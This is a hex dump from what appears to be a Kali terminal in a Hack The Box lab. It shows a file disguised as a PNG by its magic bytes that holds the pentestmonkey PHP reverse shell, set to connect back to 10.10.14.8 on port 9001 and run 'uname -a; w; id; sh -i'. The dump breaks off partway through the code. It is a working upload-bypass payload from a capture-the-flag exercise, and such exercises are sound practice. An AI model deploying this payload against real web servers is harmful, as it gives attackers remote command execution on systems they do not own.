 kali@kali: ~ kali@kali: ~/labs/htb/networked
00000000 89 50 4E 47 0D 0A 1A 0A 8D E2 90 8A E2 90 9A E2 90 8A 0A 0A 0A 3C 3F 70 68 70 0A 2F 2F 20 70 68 .PNG.................<?php.// ph
00000020 70 2D 72 65 76 65 72 73 65 2D 73 68 65 6C 6C 20 2D 20 41 20 52 65 76 65 72 73 65 20 53 68 65 6C p-reverse-shell - A Reverse Shel
00000040 6C 20 69 6D 70 6C 65 6D 65 6E 74 61 74 69 6F 6E 20 69 6E 20 50 48 50 2E 20 43 6F 6D 6D 65 6E 74 l implementation in PHP. Comment
00000060 73 20 73 74 72 69 70 70 65 64 20 74 6F 20 73 6C 69 6D 20 69 74 20 64 6F 77 6E 2E 20 52 45 3A 20 s stripped to slim it down. RE:
00000080 68 74 74 70 73 3A 2F 2F 72 61 77 2E 67 69 74 68 75 62 75 73 65 72 63 6F 6E 74 65 6E 74 2E 63 6F https://raw.githubusercontent.co
000000A0 6D 2F 70 65 6E 74 65 73 74 6D 6F 6E 6B 65 79 2F 70 68 70 2D 72 65 76 65 72 73 65 2D 73 68 65 6C m/pentestmonkey/php-reverse-shel
000000C0 6C 2F 6D 61 73 74 65 72 2F 70 68 70 2D 72 65 76 65 72 73 65 2D 73 68 65 6C 6C 2E 70 68 70 0A 2F l/master/php-reverse-shell.php./
000000E0 2F 20 43 6F 70 79 72 69 67 68 74 20 28 43 29 20 32 30 30 37 20 70 65 6E 74 65 73 74 6D 6F 6E 6B / Copyright (C) 2007 pentestmonk
00000100 65 79 40 70 65 6E 74 65 73 74 6D 6F 6E 6B 65 79 2E 6E 65 74 0A 0A 73 65 74 5F 74 69 6D 65 5F 6C ey@pentestmonkey.net..set_time_l
00000120 69 6D 69 74 20 28 30 29 3B 0A 24 56 45 52 53 49 4F 4E 20 3D 20 22 31 2E 30 22 3B 0A 24 69 70 20 imit (0);.$VERSION = "1.0";.$ip
00000140 3D 20 27 31 30 2E 31 30 2E 31 34 2E 38 27 3B 0A 24 70 6F 72 74 20 3D 20 39 30 30 31 3B 0A 24 63 = '10.10.14.8';.$port = 9001;.$c
00000160 68 75 6E 6B 5F 73 69 7A 65 20 3D 20 31 34 30 30 3B 0A 24 77 72 69 74 65 5F 61 20 3D 20 6E 75 6C hunk_size = 1400;.$write_a = nul
00000180 6C 3B 0A 24 65 72 72 6F 72 5F 61 20 3D 20 6E 75 6C 6C 3B 0A 24 73 68 65 6C 6C 20 3D 20 27 75 6E l;.$error_a = null;.$shell = 'un
000001A0 61 6D 65 20 2D 61 3B 20 77 3B 20 69 64 3B 20 73 68 20 2D 69 27 3B 0A 24 64 61 65 6D 6F 6E 20 3D ame -a; w; id; sh -i';.$daemon =
000001C0 20 30 3B 0A 24 64 65 62 75 67 20 3D 20 30 3B 0A 0A 69 66 20 28 66 75 6E 63 74 69 6F 6E 5F 65 78 0;.$debug = 0;..if (function_ex
000001E0 69 73 74 73 28 27 70 63 6E 74 6C 5F 66 6F 72 6B 27 29 29 20 7B 0A 09 24 70 69 64 20 3D 20 70 63 ists('pcntl_fork')) {..$pid = pc
00000200 6E 74 6C 5F 66 6F 72 6B 28 29 3B 0A 09 0A 09 69 66 20 28 24 70 69 64 20 3D 3D 20 2D 31 29 20 7B ntl_fork();....if ($pid == -1) {
00000220 0A 09 09 70 72 69 6E 74 69 74 28 22 45 52 52 4F 52 3A 20 43 61 6E 27 74 20 66 6F 72 6B 22 29 3B ...printit("ERROR: Can't fork");
00000240 0A 09 09 65 78 69 74 28 31 29 3B 0A 09 7D 0A 09 0A 09 69 66 20 28 24 70 69 64 29 20 7B 0A 09 09 ...exit(1);..}....if ($pid) {...
00000260 65 78 69 74 28 30 29 3B 20 20 2F 2F 20 50 61 72 65 6E 74 20 65 78 69 74 73 0A 09 7D 0A 09 69 66 exit(0);  // Parent exits..}..if
00000280 20 28 70 6F 73 69 78 5F 73 65 74 73 69 64 28 29 20 3D 3D 20 2D 31 29 20 7B 0A 09 09 70 72 69 6E (posix_setsid() == -1) {...prin
000002A0 74 69 74 28 22 45 72 72 6F 72 3A 20 43 61 6E 27 74 20 73 65 74 73 69 64 28 29 22 29 3B 0A 09 09 tit("Error: Can't setsid()");...
000002C0 65 78 69 74 28 31 29 3B 0A 09 7D 0A 0A 09 24 64 61 65 6D 6F 6E 20 3D 20 31 3B 0A 7D 20 65 6C 73 exit(1);..}...$daemon = 1;.} els
000002E0 65 20 7B 0A 09 70 72 69 6E 74 69 74 28 22 57 41 52 4E 49 4E 47 3A 20 46 61 69 6C 65 64 20 74 6F e {..printit("WARNING: Failed to
00000300 20 64 61 65 6D 6F 6E 69 73 65 2E 20 20 54 68 69 73 20 69 73 20 71 75 69 74 65 20 63 6F 6D 6D 6F daemonise.  This is quite commo
00000320 6E 20 61 6E 64 20 6E 6F 74 20 66 61 74 61 6C 2E 22 29 3B 0A 7D 0A 0A 63 68 64 69 72 28 22 2F 22 n and not fatal.");.}..chdir("/"
00000340 29 3B 0A 0A 75 6D 61 73 6B 28 30 29 3B 0A 0A 2F 2F 20 4F 70 65 6E 20 72 65 76 65 72 73 65 20 63 );..umask(0);..// Open reverse c
00000360 6F 6E 6E 65 63 74 69 6F 6E 0A 24 73 6F 63 6B 20 3D 20 66 73 6F 63 6B 6F 70 65 6E 28 24 69 70 2C onnection.$sock = fsockopen($ip,
00000380 20 24 70 6F 72 74 2C 20 24 65 72 72 6E 6F 2C 20 24 65 72 72 73 74 72 2C 20 33 30 29 3B 0A 69 66 $port, $errno, $errstr, 30);.if
000003A0 20 28 21 24 73 6F 63 6B 29 20 7B 0A 09 70 72 69 6E 74 69 74 28 22 24 65 72 72 73 74 72 20 28 24 (!$sock) {..printit("$errstr ($
000003C0 65 72 72 6E 6F 29 22 29 3B 0A 09 65 78 69 74 28 31 29 3B 0A 7D 0A 0A 24 64 65 73 63 72 69 70 74 errno)");..exit(1);.}..$descript
000003E0 6F 72 73 70 65 63 20 3D 20 61 72 72 61 79 28 0A 20 20 20 30 20 3D 3E 20 61 72 72 61 79 28 22 70 orspec = array(.   0 => array("p
00000400 69 70 65 22 2C 20 22 72 22 29 2C 20 20 2F 2F 20 73 74 64 69 6E 20 69 73 20 61 20 70 69 70 65 20 ipe", "r"),  // stdin is a pipe
00000420 74 68 61 74 20 74 68 65 20 63 68 69 6C 64 20 77 69 6C 6C 20 72 65 61 64 20 66 72 6F 6D 0A 20 20 that the child will read from.
00000440 20 31 20 3D 3E 20 61 72 72 61 79 28 22 70 69 70 65 22 2C 20 22 77 22 29 2C 20 20 2F 2F 20 73 74 1 => array("pipe", "w"),  // st